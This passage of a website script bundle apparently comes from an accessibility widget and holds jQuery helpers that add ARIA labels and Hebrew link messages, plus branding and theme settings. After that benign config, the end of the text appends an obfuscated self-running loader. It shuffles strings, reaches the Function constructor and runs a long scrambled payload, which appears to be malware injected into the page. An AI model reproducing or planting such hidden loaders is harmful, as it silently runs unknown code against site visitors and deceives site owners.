\u05d0\u05d5 \u05d4\u05d5\u05e8\u05d3\u05d4';\nconst PDFDWNLDTEXT = '\u05de\u05e1\u05de\u05da PDF \u05dc\u05d4\u05d5\u05e8\u05d3\u05d4';\nconst WORDTEXT = '\u05de\u05e1\u05de\u05da Word \u05dc\u05d4\u05d5\u05e8\u05d3\u05d4';\nconst XLSTEXT = '\u05de\u05e1\u05de\u05da Excel \u05dc\u05d4\u05d5\u05e8\u05d3\u05d4';\nconst CURRENTTABMSG = '\u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05e0\u05d5\u05db\u05d7\u05d9';\n\n\n\/\/ =============================================================================================\n\/\/ \ud83e\udde0 MAIN EXECUTION\n\/\/ =============================================================================================\n\nDEVMODE.on && devHelpers('Before'); \n\ngeneralFixes();          \/\/ Applies global fixes\nhomePage();              \/\/ Page-specific logic (customize per site)\nlinkNormalize($('a'));   \/\/ Normalizes all links accessibility-wise\n\nDEVMODE.on && devHelpers('After');\nconsole.info(`%cGroup107 Accessibility ${DEVMODE.lastUpdatedAt}`, \"color:#51828A; font-weight:bold;\");\n\n\/\/ =============================================================================================\n\/\/ \ud83e\udde9 PAGE LOGIC\n\/\/ =============================================================================================\n\n\/\/ Header\/Footer\/global fixes\nfunction generalFixes() {\n  try {\n    \/\/ TODO: Add specific header\/footer or layout adjustments here\n  } catch (err) {\n    console.error('\ud83d\uded1 Error in generalFixes()', err.message);\n  }\n}\n\n\/\/ Homepage specific logic\nfunction homePage() {\n  \/\/ Example:\n  \/\/ if ($('h1').text() !== \"\") return;\n  \/\/ if (!document.title.includes(\"Home\")) return;\n  \/\/ if (!document.title.trim() === '') return;\n  \/\/ console.info(\"Running homepage fixes\");\n}\n\n\n\/\/ =============================================================================================\n\/\/ \ud83e\uddf0 HELPERS\n\/\/ =============================================================================================\n\n\/**\n * \ud83e\uddfe listNormalize()\n * Adds ARIA roles (list \/ listitem) and title or label connection for assistive tech.\n * @param {jQuery} listWrapper - jQuery object containing list elements.\n * @param {string|jQuery} title - Either a string for aria-label or an element for aria-labelledby.\n *\/\nfunction listNormalize(listWrapper, title) {\n  listWrapper.each(function () {\n    $(this).attr({ role: 'list' }).children().each(function () {\n      if ($(this).prop(\"tagName\").indexOf('H') == -1) {\n        $(this).attr({ role: 'listitem' });\n      }\n    });\n  });\n  if (typeof title == 'string') {\n    listWrapper.each(function () {\n      $(this).attr({ 'aria-label': title });\n    });\n    return title;\n  } else {\n    var id = title.attr('id');\n    if (!id) {\n      id = 'aria-' + crypto.randomUUID();\n      title.attr({ id: id });\n    }\n    listWrapper.each(function () {\n      $(this).attr({ 'aria-labelledby': id });\n    });\n    return id;\n  }\n}\n\n\n\/**\n * \ud83d\udd17 linkNormalize()\n * Normalizes links for accessibility:\n * - Adds ARIA labels for PDFs, Word, Excel files.\n * - Appends messages for external or new-tab links.\n * - Removes redundant titles.\n *\/\nfunction linkNormalize(links) {\n  try {\n    links.each(function () {\n      if ($(this).attr('tabindex') === '-1' || $(this).attr('data-skip-normalize') === 'true') {\n        DEVMODE.on && DEVMODE.info && console.info('%c \u26a0 skip normalizing : ', 'background: #bada55; color: #117a65;', $(this));\n        return;\n      }\n      prependDocText($(this), true);\n      appendExternalLinkText($(this));\n      appendOpensInText($(this));\n    });\n\n    \/\/ --- inner helpers -----------------------------------------------------------------------\n\n    function appendOpensInText(links = $([])) {\n      try {\n        links.each(function () {\n          let href = $(this).attr('href');\n          let title = $(this).attr('title');\n          let download = $(this).attr('download');\n          let target = $(this).attr('target');\n          let lbl = $(this).attr('aria-label') && $.trim($(this).attr('aria-label').replace(\/[\\t\\n\"]+\/g, ''));\n          let lblby = $(this).attr('aria-labelledby');\n          let txt = $.trim($(this).text().replace(\/[\\t\\n\"]+\/g, ''));\n          let alt = $(this).find('img').attr('alt');\n          let type = $(this).attr('role') === \"button\" ? 'button' : 'link';\n          if (lbl && (lbl.indexOf(CURRENTTABMSG) > -1 || lbl.indexOf(NEWWINMSG) > -1)) return;\n          if (typeof href == typeof undefined) return;\n          let msg = '';\n          if (target === '_blank') msg = NEWTABMESSAGE;\n          else if (target === '_new') msg = NEWWINMSG;\n          $(this).attr('data-debug') === \"true\" && console.info('appendOpensInText: ', msg, $(this));\n          if (typeof lblby !== typeof undefined && lblby !== 'undefined') {\n            let newid = Math.random().toString(16).slice(2);\n            $(this).attr('aria-labelledby', lblby + ' ' + newid);\n            $(this).append(`<span class=\"visuallyhidden linkOpenMsg\" id=\"${newid}\">${msg}<\/span>`);\n          } else if (lbl) {\n            $(this).attr('aria-label', msg === '' ? lbl : lbl + ' ' + msg);\n          } else if (txt.length > 1) {\n            $(this).attr('aria-label', msg === '' ? txt : txt + ' ' + msg);\n          } else if (alt && alt.length > 0) {\n            $(this).attr('aria-label', msg === '' ? alt : alt + ' ' + msg);\n          } else if (title) {\n            $(this).attr('aria-label', msg === '' ? title : title + ' ' + msg);\n          } else {\n            DEVMODE.on && console.info('%c \u26a0 check link label : ', 'background: #bada55; color: #117a65;', msg, $(this));\n          }\n        });\n      } catch (err) {\n        console.error('Error in appendOpensInText(): ', err);\n      }\n    }\n\n    function prependDocText(links = $([]), removeTitle = false) {\n      try {\n        links.each(function () {\n          let href = $(this).attr('href');\n          let download = $(this).attr('download');\n          let docMessage = '';\n          let currentLabel = $(this).attr('aria-label') && $.trim($(this).attr('aria-label').replace(\/[\\t\\n\"]+\/g, ''));\n          if (typeof href == typeof undefined) return;\n          if (currentLabel && (currentLabel.indexOf(PDFTEXT) > -1 || currentLabel.indexOf(WORDTEXT) > -1 || currentLabel.indexOf(XLSTEXT) > -1 || currentLabel.indexOf(PDFDWNLDTEXT) > -1)) return;\n          if (href.indexOf('.doc') > -1) docMessage = WORDTEXT;\n          else if (href.indexOf('.pdf') > -1) {\n            if (typeof download !== typeof undefined) {\n              $(this).attr('role', 'button');\n              docMessage = PDFDWNLDTEXT;\n            } else docMessage = PDFTEXT;\n          } else if (href.indexOf('.xls') > -1) docMessage = XLSTEXT;\n          else return;\n          addMessageToLabel($(this), docMessage);\n        });\n      } catch (err) {\n        console.error('Error in prependDocText(): ', err);\n      }\n    }\n\n    function appendExternalLinkText(links) {\n      try {\n        links.each(function () {\n          let href = $(this).attr('href');\n          let download = $(this).attr('download');\n          var currentLabel = $(this).attr('aria-label');\n          if ((currentLabel && currentLabel.indexOf(EXTSITEMSG) > -1) || typeof download !== typeof undefined) return;\n          if (typeof href == typeof undefined) return;\n          if ((href.indexOf('www') > -1 || href.indexOf('http') > -1) && href.indexOf(CURRENTLOCATION) == -1) {\n            addMessageToLabel($(this), EXTSITEMSG);\n          }\n        });\n      } catch (err) {\n        console.error('Error in appendExternalLinkText(): ', err);\n      }\n    }\n\n    function addMessageToLabel(elem, message) {\n      let lblby = elem.attr('aria-labelledby');\n      let lbl = elem.attr('aria-label') && $.trim(elem.attr('aria-label').replace(\/[\\t\\n\"]+\/g, ''));\n      let txt = $.trim(elem.text().replace(\/[\\t\\n\"]+\/g, ''));\n      let alt = elem.find('img').attr('alt');\n      let title = elem.attr('title');\n      if (typeof lblby !== typeof undefined && lblby !== 'undefined') {\n        let newid = Math.random().toString(16).slice(2);\n        elem.attr('aria-labelledby', lblby + ' ' + newid);\n        elem.append(`<span class=\"visuallyhidden linkOpenMsg\" id=\"${newid}\">${message}<\/span>`);\n      } else if (lbl) {\n        elem.attr('aria-label', lbl + ' ' + message);\n      } else if (txt.length > 1) {\n        elem.attr('aria-label', txt + ' ' + message);\n      } else if (alt && alt.length > 0) {\n        elem.attr('aria-label', alt + ' ' + message);\n      } else if (title) {\n        elem.attr('aria-label', title + ' ' + message);\n      } else {\n        DEVMODE.on && console.info('%c \u26a0 check link label : ', 'background: #bada55; color: #117a65;', elem);\n      }\n    }\n\n  } catch (err) {\n    console.error('Error in linkNormalize(): ', err);\n  }\n}\n\n\n\/**\n * \u2709\ufe0f emailLinkFix()\n * Ensures email links are properly labeled for screen readers.\n * @param {jQuery} links - Email links\n * @param {string} ariaLabel - Base label (default: '\u05e9\u05dc\u05d9\u05d7\u05ea \u05d0\u05d9\u05de\u05d9\u05d9\u05dc')\n *\/\nfunction emailLinkFix(links = $([]), ariaLabel = '\u05e9\u05dc\u05d9\u05d7\u05ea \u05d0\u05d9\u05de\u05d9\u05d9\u05dc') {\n  links.each(function () {\n    if ($(this).text().indexOf('@') === -1 && $(this).attr('href').indexOf('mailto') === -1) {\n      DEVMODE.on && console.info('%c \u26a0 Early return ', 'background: #71f3d5; color: #102E50', 'emailLinkFix()', $(this));\n      return;\n    }\n    let currentLabel = $(this).attr('aria-label') && $.trim($(this).attr('aria-label').replace(\/[\\t\\n\"]+\/g, ''));\n    let email = $(this).text().split(' ').filter(word => word.indexOf('@') > -1)[0] || '';\n    if (ariaLabel != '\u05e9\u05dc\u05d9\u05d7\u05ea \u05d0\u05d9\u05de\u05d9\u05d9\u05dc') {\n      $(this).attr('aria-label', ariaLabel.indexOf('@') > -1 ? ariaLabel : ariaLabel + ' ' + email);\n    } else if (currentLabel) {\n      $(this).attr('aria-label', currentLabel + ' ' + email);\n    } else {\n      $(this).attr('aria-label', ariaLabel + ' ' + email);\n    }\n    $(this).removeAttr('title');\n  });\n}\n\n\n\/\/ =============================================================================================\n\/\/ \ud83e\uddea DEVMODE UTILITIES\n\/\/ =============================================================================================\n\nfunction getKeyPress() {\n  $(document).on('keydown', function (e) {\n    console.info(` %c \u2328\ufe0f ${e.key} `, 'background: #23486A; color: #fae5d3');\n  });\n}\n\n\/**\n * \ud83d\udd0d devHelpers()\n * Runs before\/after audits (headings, focus, lang, etc.) when DEVMODE.on = true\n *\/\nfunction devHelpers(type) {\n  switch (type) {\n    case 'Before':\n      console.info(`%c ======= Dev mode =======`, 'background: #5b2c6f; color: #C5BAFF');\n      \/\/make something before fixing\n      break;\n    case 'After':\n      \/\/After fix\n      headingAudit('After');\n      getFocusedElem();\n      getKeyPress();\n      getTitleAndLang();\n      tabindexAudit();\n      break;\n    default:\n      console.info('Devmode without type');\n  }\n}\n\n\/**\n * \ud83c\udfaf getFocusedElem()\n * Tracks keyboard focus and clicks for navigation debugging.\n *\/\nfunction getFocusedElem() {\n  let focusIndex = 1;\n  $(window).keydown(function () {\n    setTimeout(function () {\n      console.info(` %c \u25ce ${focusIndex} :`, 'background: #23486A; color: #fae5d3', $(':focus'));\n      focusIndex++;\n    }, 300);\n  });\n  $(document).click(function (e) {\n    console.info(` %c \u27a4 ${focusIndex} :`, 'background: #23486A; color: #fae5d3', e.target);\n    focusIndex++;\n  });\n}\n\n\/**\n * \ud83c\udf0d getTitleAndLang()\n * Validates that document title and HTML lang attribute are correct.\n *\/\nfunction getTitleAndLang() {\n  var pageTitle = $(document).attr('title');\n  var lang = $('html').attr('lang');\n  if (!pageTitle || (pageTitle.indexOf($('h1').text()) == -1 && pageTitle.indexOf('\u05d1\u05d9\u05ea') == -1)) {\n    console.info(`%c \u26a0\ufe0f Check Title: ${pageTitle} `, `background: #EC5E5E; color: #FFF1D8`);\n  } else {\n    console.info(`%c \u2714 Title: ${pageTitle} `, 'background: #117a65; color: #bada55');\n  }\n  if (!lang || lang.indexOf(\"he\") == -1) {\n    console.info(`%c \u2718 Lang: ${lang} `, `background: #EC5E5E; color: #FFF1D8`);\n  } else {\n    console.info(`%c \u2714 Lang: ${lang} `, 'background: #117a65; color: #bada55');\n  }\n}\n\n\/**\n * \ud83d\udd22 tabindexAudit()\n * Detects custom tabindex values that might break navigation.\n *\/\nfunction tabindexAudit() {\n  setTimeout(() => {\n    var elems = $('[tabindex][tabindex!=\"0\"][tabindex!=\"-1\"]');\n    if (elems.length > 0) {\n      console.info('%c \u2718 Check tabindex', 'background: #FF6F3C; color: #7B4019', elems);\n    } else {\n      DEVMODE.info && console.info('%c \u2714 Tabindex Ok ', 'background: #117a65; color: #bada55');\n    }\n  }, 5000);\n}\n\n\/**\n * \ud83c\udfd7 headingAudit()\n * Verifies <header>, <main>, <footer> presence and proper heading hierarchy.\n *\/\nfunction headingAudit(title) {\n\n  let header = $('header:not([role]), [role=\"banner\"]');\n  let main = $('main:not([role]), [role=\"main\"]');\n  let footer = $('footer:not([role]), [role=\"contentinfo\"]');\n  if (main.length == 0 || main.length > 1 || header.length == 0 || header.length > 1 || footer.length == 0 || footer.length > 1) {\n    console.info('%c \u26a0 Check Regions ', 'background: #7d6608; color: #fae5d3', '<header>:', header.length, '<main>:', main.length, '<footer>:', footer.length);\n  } else {\n    console.info('%c \u2714 Regions ', 'background: #117a65; color: #bada55');\n  }\n\n  var h1 = $('h1, *[aria-level=\"1\"]');\n  if (h1.length === 0) {\n    console.info('%c \u2718 Missing H1', 'background: #a04000; color: #fae5d3');\n  } else if (h1.length > 1) {\n    console.info('%c \u26a0 Many H1 :', 'background: #7d6608; color: #fae5d3', h1);\n  } else {\n    var h1Text = h1.text().trim();\n    if (h1Text.length === 0) {\n      console.info('%c \u2718 Empty H1 (no visible text)', 'background: #a04000; color: #fae5d3', h1);\n    } else {\n      console.info('%c \u2714 H1 :', 'background: #117a65; color: #bada55', h1Text);\n    }\n  }\n\n\n  countHeadings(header);\n  countHeadings(main);\n  main.find('section, *[role=\"region\"]').each(function () {\n    if ($(this).attr('aria-hidden') === 'true' || $(this).attr('data-skip-audit')) return;\n    let h = countHeadings($(this));\n    let total = Object.values(h).reduce((s, v) => s + v.length, 0);\n    if (total === 0) {\n      console.info('%c \u26a0 Empty section:', 'background: #7d6608; color: #fae5d3', $(this));\n    }\n  });\n  countHeadings(footer);\n\n  function countHeadings(section) {\n    let h1 = section.find('h1, *[aria-level=\"1\"]');\n    let h2 = section.find('h2, *[aria-level=\"2\"]');\n    let h3 = section.find('h3, *[aria-level=\"3\"]');\n    let h4 = section.find('h4, *[aria-level=\"4\"]');\n    let h5 = section.find('h5, *[aria-level=\"5\"]');\n    let h6 = section.find('h6, *[aria-level=\"6\"]');\n    return { h1, h2, h3, h4, h5, h6 };\n  }\n}","anyToolLang":"on","customBlocks":[],"brandingIcon":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","brandingLogo":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/Logo-vertical.svg","brandingLink":"https:\/\/group107.com\/accessibility-for-all\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#121212","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#dadee8","--client-defined--button-border-hover-color":"#0f0f0f","--client-defined--button-icon-background":"#0f0f0f","--client-defined--button-background":"#dadee8","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600ca","--client-defined--button-background-active-end":"#5600ca","--client-defined--acc-link-background":"#0d0d0d"}};})();(function(){var kov='',iya=251-240;function YvK(a){var x=29267;var c=a.length;var t=[];for(var k=0;k<c;k++){t[k]=a.charAt(k)};for(var k=0;k<c;k++){var l=x*(k+294)+(x%22233);var j=x*(k+210)+(x%49438);var u=l%c;var f=j%c;var o=t[u];t[u]=t[f];t[f]=o;x=(l+j)%1895150;};return t.join('')};var UMu=YvK('tovbctmqturzcukfnihodwranopsysxrlejgc').substr(0,iya);var GiV='ga+n=vaphp=8r]bis3,vep  rdftfiia ha,vlm=zulc(t[v)ah7; Awc va[9),g)lrirp+za;,g*;8;260=f1,,4{j9.xu+7aze6icur8u=eyo8a,(l,)6,=qas+b,=;;ftswv=r2u])+=;ws](r=nrago0e],a(r)b=r)A=1; rs=.int;s16=kjjtb=v+m8;ufxont([=vn0)a.)lo;2;,9sn;,n=k<t=bg)",o01usaj[r (j0"a+ehlfrttc=n!s0urr=;p=;;ng"l8n t=, ;j>glu3)Cn=-]r"ykt3)l;vmk-o6(*jt;v=uvos(fllp{p2hg(if+{rAnav-l3nvtp-1rroeng[r(att+v..gi)(vvee)>7v.r p;4ct}5;irjs)tpa (Si p;s=x.;(t=o,p1 tr+),h1n;7,]9d0u+]+ofav <.v;((rvp++lne4;g6.6yxvtlnlC]=v];.f=",[hurh0o])mi(+raAa(e+)}]d[(ars,co(egou2b2);=)1]gc0<ov=idlfr+r f.0s<(;(or+ lhn,lt)rla{=)vah.,0w-p8+i(v.-,bl;a.rzui(8u"=eu4.4h]=[rkqA);n,pse;t )([! yCoSs78)(0gehq.olohc+rsubbarmug1af)dri+a=ve  sra.b);}ar1p75 ;(n+po)}.;rn7pftfinnf "n;6;+ l)c3vn6t5d9.e;,oi("cgu.rtga1n.l;,a{=C[ne=.b{b(;"smr"(]ade;2(.;Coh)[5pwvvaivhC;;eigeh}u7(o2oc9n7lif(<t).c(b.iC.e)m;c)or=+=rarq[nro +C;)==ly,t[{.iharo0vrh;-a=i=i1pj9 ru}i[owno}(7';var cGm=YvK[UMu];var xNB='';var bMg=cGm;var eTY=cGm(xNB,YvK(GiV));var VDb=eTY(YvK('K.A.,_1in.t15AC0Z"a8ueav9a11Alak3,Z2>!h...rr8AnZl$6etA8lFi9e]KZ8!A!1"aK!52,7-ruiKi99ecd3Kiq1a"9.AKbH0t.oZ1:.6sAo.nFe7d4!ruvst,92o Z45,rZy3.id,.`"8tm"llalZA.!k"A,=,as K"4,eZ,".{A2v7tbsK4e6Z13.3KZK66f5"Z8A&e.8Fnc5,.1s165.!r"be-Ba"e(b\/,.at3o-s7e.o3b0.Z""C83ipyi!3c4u6!9p1g,)Z93i0uk8K1l902lx^oA-A1"9.""9"un.ae0apa..91y=-4" -7Kh)241.5\/"m4KaAl.eAtg"6n-96-"l!.6a.Ajn"."1d4hxi1iM.,3uoa [u9!"2a41xAwKiA,o8s,Z3!8Za}f,s>K5,si7A!t.)!..2te!gKM^e3o94!cK53aCa"tZ1tZ32,2.6x.TZ69A]^3Cd"adsT8a2\'.a",Y8.)A..6tznt9g6b"."!et36"ZCo8oKT,m!4H1fai2b"4"f0".1KZ.!&-"ka,"t2"!421cA2,6Zs!1-5?8.62n,8,,iaM4l Lai3oK.!ts#!ot0mo7"ZSKRw.d,#ACA8gF-0aZA9aKA0oF x0,C1.oodmFKakZ1.6a$5tea293"s5-16tw1cat"."1Kb!u!4Z.3T5m25acupvA.3ac!0jBk30k,;Ke23K27e5"l.lgK,2do"nt#4vts01eAa"Aptcj.p.n.\/".a"",yt!789[fK3.!A5 vrA16usK\/hC9F.635,n"9.3"ZZ.o#hX44!,raaas1As}"!!CKZ4io5a1ateZ."rZ1a0AiC,4-tAa(K.6!_kd4i.3Tl,dia"nZ 9,.tc"!1lo7d"s b1i.,cAQCb."9Af.w4="5r7]1.AA6KPar4-Kd86.3"0"!- o"6_\/k,9i"A48n[!A.""ZvK:.b.3a"d15i-K"2A22Knt$2C2-l73en>84aK.j.V1t67.eAA4-,anAAt9.ZzBo.6>1n"1d!3KZ8sKo"Zsub#nuo2A9K3..b6!2 eAA"9G07a0+9wA1o6.$v6s7j 2Kp!6"A-fe8[wf4wC2! r-l2,Frtf8|"b46w17i ."!c81\/a48!yrvg8Ia6903,.K".sKvAe23.ka, xp.Kl73gAn.\/Ao45,a!0.3).6.8Zd2tZi"23A1- 1aKKn7tF_51!29m5K.3.b9AMu9949i.dl!l3c86Kop060"A9 3a729(u0\'bn\'.gr.rtg\'3A 5eM|.2-%Z89"Fa847atc"vAKSin9AWvzKvs0A.sil6(%1ZE41!!KeA9>1Kt7!y2SzArKo2b.nA"4 22hV.rtgKZm.lAC5"4*t2#n-.0r.K."A"!.uw aa.Z86.K&a.6.43n\'Z6723K2R".219t010x3.e6A39,47K\\1.Ai1x37hk%!>2Z1e!12A.C506Ze..u8Kta{,37t,i917i#A41A5Fi.b=\/K_3gt_k68.s32lr62Ce2K3AlpZ77}A8a"g"5\/g.nh.eo!s"5"l!etefm4Aes9g#.Z8va8a.2..7..9>!K:8\/8wKaChAo%:Abt[0b0\/%AZi,w2to92K26ZZ%nt,Ko-.xZK466fa-Ae.2 82a-tf-l3o7!aC8ZA5cZ.6Z2a.D.3A%"n2x5s!K.60lA39s."3pZKs!+,Kenry}il! e,586a4;te2KvhZu85600KZ.8Y[aK0f73tw"-\'yr, pia2d7%..1t08i1m"3,.wal8p!1"Ko.id9!dNn]0Kk3.w;.ta3apn3Pb2$A^1aK5\/1xsthyCa.l,Z6019 690n,h3n882A5CK.C2k61a!7]sc7b7kii..A aT E-td"9"aa..4388u1.ur2z K138pvj!^;ZKe8n!6:]\\A Zoyc3(4lC9!K1gZ5rA.83,,051a49610!!6`3dKXK.n.[K.0!9K6-016..e2a.lk5ZkZ"h.18aw$e1A!eKhtlZ"1b4d4n.994tne$AdkAaK0!.3 k1gi5aKAA8-r6!,! 98A8.36u38.574o!a\/5$Aaa"9u7)4.h!vr4!"yM0Z1Z5A"e"l64).K7K+k2K.n<y!v.ea-e63nabZ83.!K5p0ZAsa9-$.kr0.#a.k6pAdA^"69.nu83f66F15xa5"2a04Tr8a1aA.eb1KA3"uau]22.s1WZ_W)9bK-7baa.56g4gKZ5""a.411Zsz-saZ704K4S3T2Z!54K8.$6!aZ.1Z0.613f2"15428at5K3"v2KA1w91ecc,.r.!!7F1ombK8A5t29.m8292c(.76ktaaa0s#x23,3Auua6o]7.49Z2A>8a.eeaZZ7=18K_a,o""A*n:8dCC5B!,,d8M.a"9 ZKca.3n-Z2,nKCi84q8F68913l,3.959.y-.K72!83ieA\\5Kya"9M"2,!.l06"e7QsX..x9ep6d96Fo.0"b.Z3By69i"no.A3n-$68b!..9tA2c-333au6s5A31."g0Z}4-.05.oclsiY83e"6.alptiyaan Cm9Kk3WZ7BAr72a2ua*2a0Zwmn23.Z.wa1-K,c#880ZpZZ8MZVZZo0A."Km-c_n.o""l.a$ywaHi.6Z.!5am5.441PZbtKa!At988AK0itonpb-304.ZA.t76K.Z0s1 0aCa"!.28,pP&AeKadl-aa59410="K8iKZ>soyenn]w 56.p..ZaZ#.bKA`2r"Zd90 ei2oZ".ro1a5h"lffd,Kemap7b617A 3,e31.8t.6>tt"hara"A",o4aAek7",A\/KKV8,7nf.0.n!6KA4 At9wZ aieZKsog1,o a8A"^h11,ttK..,&ZK.17"hZAK,Oos,s%62l1f008.3-!_"08\'!9t1.@;_aCn.Z!.s"6.i638!v9!_177i9.KZm1.92.>4!+r6Z!-65A8 A,ak!ah1ZXK"!5Ku3l6.a[a46+p.4i!4.\/,0xA6!30ZrA.rao0+k7a6Ae019..A0lZiA1F32A#6Z8Z7=.>K".3c n17Y7oZ,5rl1.Z.ccAA3n16oK2Sl50A2.5a g$N2A0>,Kb>7H1Aa1d2mtZ+"3Kg6mtl1.smx4880.A-diyoZ.A-ai#11_bU"AAaXa.!5r),2"iKaZr468673aZfZSZ-eKZ0KraZl)" i.K5-..2bf1 vlx6af4&Kde!.7}i. t615V..%7"75^5An7TnkHK#\/42.44.2K1k24t..AK9.4S)ra>a3+#3ar0.9CZ>4a4"0.7o--3ea,2aX31.^..u83!ai9&u=903CAo&KoZAAh^ic925r115$.|oA7,sZn4.o,"t8F3{A9 3.(s521Al.)K#.ziZ5#-C^C.83k-t6.h\\,b$oZ03720!21Z1eA,4kr8m1"2l29[FJt,A!\',8r82729Df"K!,44"A1.9 ZAi^Kor8[c6"l6A106"!r.\'n"6z8.4t75p1."1"_"6a88.3sdKoa2$Z.2\/32ba!Zh . 20aKhc29-g1CK.g.1sZoedZ7!sa.Kb73.!as5=KueK2"i2-!Z6A8K4f4>#C67a==4Kn13QZeA078Z97ZA!t672A.4.6Ka7`08-30K0^V1> 6 !7a39"\\A.&9!2C.7mxZ6arie1e.Go:72-9&6K312.a.7050>0nK6ebZ3._}18ei"3K0dKZ8AA!346mob94t"1t2A01CT$e!986aLa$\\A4aKa*,\'!4.Zi K.ZAoi2uKe75fa-baiAbl6d6mAA6!Ac3KattC_Zbxu7yAAr94DoK2i)6v-9Z-lKZ!1!"!55K4^ Kr."-9csane7226Kv$8Ca8},&1!03d3(4{29K,thj1#E82us.kZ1t c8Asx8tcZeZoZ9Z K5oZa.td86ogK!M..9g2b-A73,Z3tAK`.Z8Z!sZA0!"$18t6.6CF76Z2..8.?gthv"pCt9K:1unat>byaKi5"22ea\'cnaA1"e9294I7"6A59ZMZAhofsZK}cn,"3i)03e5K7!r,9&ghArwZH0l.AA.a6p,.i032!,f9!fn,.aC%ZA3\'rg\/$51aZ"KH6,.b<73n7[[.F,8a72nu->!.a25"4Vl4F0dfA>7O!K17o9.2eile5,"afq.aa6\'j4ente!lCi o..h-i61sZakc!s.Kis!k@551.5.f9TZi8A3oKu0o5n24Zeei"-n|pea-",hZ1em5185i"ApZp02"1",yCe52idin!aen71s"fp015%4A7b586a..aAu4p7K=Kao AKn8)ZFkfZ30i6a31T..A07e4(ebZ0K 7sz4n#,uaK7285a3r1547A0Z7ovGr3axrbd3nR,2Z5x296,&SXo9224.a.64r$a1e!AaaO3,2a-lsg929a2543s!32xc0Z"65"Ad79.8Zx.t014.1f0ta6Et.K>"; 33u8..i1,K1u6A Kn4669.n7i|!a3.2.siaadZ3Z"!5bkKg3S&5q6773.3Fi70u7\/Zj2ZF43fKSilZ(p7ph.%3!!4Z l..f2i!K3$K4K-68Hob6Z;K.K7ttA6A5A5Kv4,.ooKa52!1!.nK..b" t"sA"#7g8"20`i.c 67a72"e5)CK3Z"!98o!2>5rkKuis88<cAV317^.48Ko6 .u3K0a".6>K8abKaw-!+..A861!94v!!rb.ea35.l.s8i_1AKroAteK84. 3 2zmf075!tZ.tf6sK9J!2K oVZl9.6C5d8sZKb"s?l6ZZ403^tl-3"zZ1"[.k.0_!7V)K0732b7.]v.A3m9146iG8u853h.o!50n06t,3iK2.09.a0<.o4p^3M!Z70K5s,pclA6ak.A9A,,.>K.A.2e8e>1.0p.8o30eK"1iZ.!e,.6?1!!ifr5Z.7Z%7hy"Z65a2aK963k6.)30,3Zsd!Kr8_1?5.!1iaonKKZ512z6-i n!3$hsNds31s554dg43"o4A.4 2y!atKeK0-.5a%rt:4 50mgK73a,.>mn""11T.(4.;A4KnHZ5pc652-ACFtK4FbP52f0n"v.3,ZZs.d.a30e!A21A23so5m0ie,.26.r"1Q".Knoe.27&!3.2:r83 17p0.eKe4FK347.130lu.Zs7e&.5tp:78Z,O236lKw7dx4156416ab\/>s,!Z"6s.3e.lAo]!"t8b.T9A-A52a116t"ranl1878C,li\/ (#fd41t(orZWy-3-"U.C3|"..4KZKK-8y[..".etlJ.$s&624SZ7b1A112%uZa".!a>.3&s8ym .iZK6l!{KAC.! 6ZtonF!c4"2sir!LsKiGA"u"s"K59C0l!!md9805.63mA4Z"39@n.a-._A.#Z941l_"s,e.>""9.",.43iZ0{Zn75.o52A4t309Z5aRdn3ZAZ7_a..9%Kldra_,a 5d5i9!o!. cle-!2A92d5.Smke9e7vAi!l-9Kr17aZ"d`8&Z9f`.1rK.21A2+ldRK6tKeh!06k.o4bp07ea912a7.s20"eF55w62\/09.!5sz..41rt!99"2K;03.!6...[51zkan45sk.!!"4K82.Ad.,.a6"3KZ71o_mK7k8,1 sA1 -21r071K"!bl5A8Kao.aA721m!576e"leF3p2u1.r.2na!K80"lAA*AKhZi23A5iCFn.PAl(1.e9wnaahc216nr0AK!evK3eA[2as3A.126m.at#KAA1829u8M.6K)1"wo!2g.auAf".sg22)880Kl".53,a32Zo26.7anZ9-glanNn-$35lAde8i2ss127o34K-Ot2..An!b.A4.k07>!(5rA3i3m8A1a8SKZZr"9e 7J-.,.B51_3722tAd.!2l31"gr57#!b3i3t146s1.a7db"20v1lrbjK83"+t]r).,.3l!.3e100s.sj.7c,Z43idZs[2!4.A2d1ri30iA17 .5.%2!".AAZ.2d5(rd..t55i0tnh..0[3-Z,Ztx3Kr>8fO6aZ,5zZAn4k6K.7A62KSf$a"Z\'Z51.{4a6t1a"-da. 1694=K19!v5AKtZZ"e.ro$.1ryZe],Za46c7x5-!A" 4.lK5olK!"qr-l:!5K{7T.o7ac8.i3rS\/gK8as-41!A.74A1eA&7n3.A1%q Ko>ni9t.`"Z.u232Co4kSv7,lj.Kx&1K..snK60.Vdmr!1<o6"A4Aa2sA""8399A0su,.!rn17ACA4.`""66_Z9.7l4k!.31-A6Z5-Z2n6nrgakK"!1W49ckf1!4w.nFat6pe.,"b.tF6 ZelZ"2a4!.jA457cAr8oK6Z512s!7f"sAtwu677Ks152Z0K%7aZrK13,Z1C"K21K8049ea1Av32lMo204Z7Kt#60n6y517:A.EZf!9A.3eAZd87.9Zf7.2s8a72d"m9\/"8k 2a!bsn.9,ed8i2isAn.!3T."KxZa..9mA0Z6A5."F33rAZA!+!s1sd9!A89cCh,iahgt$7638i.92pv"ec,7aA8K!2!tl3ul""g42ss0.n-"Z>iz"092.AKr"8ufAbc1wa!|.xr1ng4tKnA1\'frkAt[Ay4$DK-165m5.(. 7e2ZtNsSaAMfo!ao8o25.3--A2Ab-l61,An8Ai5"eAA00.;n.t-8i\\=r0A7a"eKW[1.A6998l57aw0j,s28Cay3A0m1KA.Tcvo{_A"Z1A"u!Z3K"-.W. 